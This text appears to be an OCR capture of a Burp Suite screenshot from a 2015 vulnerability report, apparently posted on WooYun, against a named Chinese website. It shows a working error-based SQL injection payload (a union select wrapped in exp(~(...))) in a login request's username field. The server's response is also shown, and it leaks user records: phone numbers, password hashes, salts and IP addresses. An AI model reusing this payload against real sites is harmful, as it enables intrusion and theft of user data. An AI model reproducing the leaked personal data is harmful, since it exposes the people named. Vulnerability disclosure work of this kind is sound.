 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://www.ddy98.com ?
Request
Raw Params Headers Hex
Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.ddy98.com/index/login
Content-Length: 447
Cookie:
Hm_lvt_c517ee8dbbab228796b220f53a8f8463=1441118424,1441154686;
CNZZDATA1256207110=2039958451-1441117427-%7C1441154494;
PHPSESSID=ol5jbebst3h2gaiqrbkpcic933;
Hm_lpvt_c517ee8dbbab228796b220f53a8f8463=1441154686
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=15555555555 and 1=2 union select
1,1,1,1,1,1,1,1,exp(~(select*from(select group_concat(distinct
uid,0x3a,user_name,0x3a,email,0x3a,phone,0x3a,real_name,0x3a,passwd,0x3a,s
tatus,0x3a,pwd_salty,0x3a,last_login_time,0x3a,reg_source,0x3a,update_time,0x
3a,create_time,0x3a,inviter_uid,0x3a,remark,0x3a,reg_ip,0x3a,login_ip) from
(select * from user_login limit
0,100)a)x)),1,1,1,1,1,1,1&passwd=ss&ytoken=8dc819e1e284f808185e2f3abc78
d23c286b4b42
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: nginx/1.8.0
Date: Wed, 02 Sep 2015 02:13:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.6.11
Content-Length: 630
<h1>PHP Error [500]</h1>
<p>CDbCommand 无法执行 SQL 语句: SQLSTATE[22003]: Numeric value out of range: 1690 DOUBLE value is
out of range in 'exp(~((select
'3:13434343435::13434343435::0ecd4e1d74fbea9a3439ad0dba32f0d4:1:yAPvqS:2015-05-27
19:46:45:web:2015-08-25 16:30:24:2015-05-27
19:46:45:0:测试账号:127.0.0.1:127.0.0.1,7:18257140570::18257140570::d166ac606200abfe383dea490ec7a257:1:H
NGgiN:2015-07-27 13:58:40:web:2015-08-25 14:54:03:2015-05-28
10:30:58:0:同事:127.0.0.1:123.158.52.38,8:13311111111::13311111111::bc497b0d486ac542abf85ad2d764f625:1:d
9fzPX:2015-05-28 17:03:30:web:2015-08-25 16:38:59:2015-05-28 17</p>
? < + > Type a search term 0 matches
Done 837 bytes | 78 millis
英 M 10:13
2015/9/2
www.wooyun.org